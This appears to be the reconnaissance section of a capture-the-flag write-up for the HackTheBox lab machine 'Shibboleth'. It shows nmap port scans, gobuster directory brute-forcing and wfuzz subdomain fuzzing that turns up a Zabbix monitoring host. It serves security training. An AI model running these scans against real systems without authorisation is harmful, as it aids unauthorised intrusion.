Shibboleth
Enumeration
└─$ nmap -Pn -p- 10.10.11.124 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 16:58 GMT
Warning: 10.10.11.124 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.124 (10.10.11.124)
Host is up (0.17s latency).
Not shown: 65181 closed tcp ports (conn-refused), 353 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 87.95 seconds
└─$ nmap -Pn -p80 -sC -sV 10.10.11.124 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 16:58 GMT
Nmap scan report for 10.10.11.124 (10.10.11.124)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://shibboleth.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.06 seconds
└─$ sudo nmap -sU -Pn -F -sC -sV 10.10.11.124
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-08 16:42 GMT
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.17s latency).
Not shown: 82 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
9/udp open|filtered discard
19/udp open|filtered chargen
53/udp open|filtered domain
136/udp open|filtered profile
497/udp open|filtered retrospect
520/udp open|filtered route
623/udp open asf-rmcp
626/udp open|filtered serialnumberd
1029/udp open|filtered solid-mux
1900/udp open|filtered upnp
2048/udp open|filtered dls-monitor
5353/udp open|filtered zeroconf
9200/udp open|filtered wap-wsp
10000/udp open|filtered ndmp
17185/udp open|filtered wdbrpc
49181/udp open|filtered unknown
49191/udp open|filtered unknown
65024/udp open|filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.94%I=7%D=11/8%Time=654BBACD%P=x86_64-pc-linux-gnu%r(ipm
SF:i-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x01
SF:\x97\x04\x03\0\0\0\0\t");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 209.51 seconds

└─$ gobuster dir -u http://shibboleth.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shibboleth.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 59474]
/blog.html (Status: 200) [Size: 19196]
/assets (Status: 301) [Size: 317] [--> http://shibboleth.htb/assets/]
/forms (Status: 301) [Size: 316] [--> http://shibboleth.htb/forms/]
/changelog.txt (Status: 200) [Size: 499]
└─$ wfuzz -u http://shibboleth.htb/ -H 'Host: FUZZ.shibboleth.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 26
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shibboleth.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000099: 200 29 L 219 W 3684 Ch "monitor"
000000346: 200 29 L 219 W 3684 Ch "monitoring"
000000390: 200 29 L 219 W 3684 Ch "zabbix"
zabbix/monitoring/monitor.shibboleth.htb
